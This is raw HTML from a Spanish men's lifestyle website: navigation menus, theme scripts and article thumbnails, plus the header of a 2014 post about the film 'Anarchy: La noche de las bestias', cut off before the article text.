<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Lifestyle" class="entry-crumb" href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Ocio urbano" class="entry-crumb" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8216;Anarchy: La noche de las bestias&#8217;</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-64803" class="post-64803 post type-post status-publish format-standard has-post-thumbnail category-ocio-urbano tag-cine tag-estrenos tag-filmes tag-peliculas tag-terror" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">&#8216;Anarchy: La noche de las bestias&#8217;</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/franco-maiolini/">Franco Maiolini</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-25T10:36:26+01:00" >25 julio, 2014</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-64803">721</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
